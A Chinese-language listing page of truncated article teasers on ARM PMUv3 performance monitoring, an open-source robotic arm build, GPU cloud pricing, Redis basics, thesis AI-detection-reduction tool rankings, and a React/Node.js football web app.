1. ARM PMUv3架构概述 性能监控单元(Performance Monitor Unit, PMU)是现代处理器中用于硬件性能分析的关键组件。作为ARMv8架构的标准组成部分,PMUv3通过事件计数器和配置寄存器实现了对微架构事件的监测能力。在实际开发中,我们经常需要利用PMU来定位性…...

如何用4个步骤构建你的开源六轴机械臂:完整DIY指南
如何用4个步骤构建你的开源六轴机械臂:完整DIY指南 【免费下载链接】Faze4-Robotic-arm All files for 6 axis robot arm with cycloidal gearboxes . 项目地址: https://gitcode.com/gh_mirrors/fa/Faze4-Robotic-arm Faze4-Robotic-arm是一个开源六轴机械臂…...

高性能云端GPU推荐,满足深度学习全场景需求
本文以安诺其集团旗下专业GPU算力平台“智星云”为样本,从其技术架构、全系型号定价、主流平台对比、全场景适配四个维度展开,聚焦一个核心问题:在算力价格全线上涨的2026年,高性能深度学习任务如何用合理的预算匹配最合适的GPU方…...

快速上手Redis
一、认识Redis Redis 是一个内存数据库,常用于缓存和高性能数据存储。特点: 数据存储在内存,读写速度快(毫秒级甚至微秒级)支持多种数据结构:String、Hash、List、Set、Sorted Set(ZSet&#…...

2025最权威的十大降AI率工具推荐
Ai论文网站排名(开题报告、文献综述、降aigc率、降重综合对比) TOP1. 千笔AI TOP2. aipasspaper TOP3. 清北论文 TOP4. 豆包 TOP5. kimi TOP6. deepseek 人工智能生成内容工具广泛应用这件事引出了技术反思,此类工具能高效产出文本图像…...

现代Web全栈开发实战:基于React、Node.js与Prisma的足球赛事应用架构解析
1. 项目概述与核心价值最近在整理个人技术栈时,翻到了一个之前参与过的很有意思的Web项目——一个基于“NLW”(Next Level Week)活动构建的足球赛事Web应用。这个项目虽然源于一个线上编程活动,但其架构设计和实现思路,…...